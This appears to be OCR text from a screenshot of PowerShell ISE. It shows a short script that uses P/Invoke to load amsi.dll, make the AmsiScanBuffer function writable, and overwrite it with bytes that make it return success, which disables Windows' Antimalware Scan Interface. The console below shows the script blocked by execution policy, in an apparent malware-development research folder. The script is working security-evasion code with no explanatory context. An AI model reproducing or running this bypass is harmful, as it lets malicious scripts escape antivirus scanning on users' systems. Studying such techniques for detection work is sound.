 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
script1.ps1
1 $Win32 = @"
2 using System;
3 using System.Runtime.InteropServices;
4 public class Win32 {
5 [DllImport("kernel32")]
6 public static extern IntPtr LoadLibrary(string name);
7 [DllImport("kernel32")]
8 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
9 [DllImport("kernel32")]
10 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
11 }
12 "@
13
14 Add-Type $Win32
15 $DllAddr = [Win32]::LoadLibrary("amsi.dll")
16 $FuncAddr = [Win32]::GetProcAddress($DllAddr, "AmsiScanBuffer")
17 $p = 0
18 [Win32]::VirtualProtect($FuncAddr, [uint32]5, 0x40, [ref]$p)
19 $Patch = [Byte[]] (0x31, 0xC0, 0xC3)
20 [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $FuncAddr, $Patch.Length)
PS C:\Users\MALDEV01\Desktop\research\scripts> .\script1.ps1
.\script1.ps1 : File C:\Users\MALDEV01\Desktop\research\scripts\script1.ps1 cannot be loaded because running scripts is disabled o
see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\script1.ps1
+ ~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\MALDEV01\Desktop\research\scripts>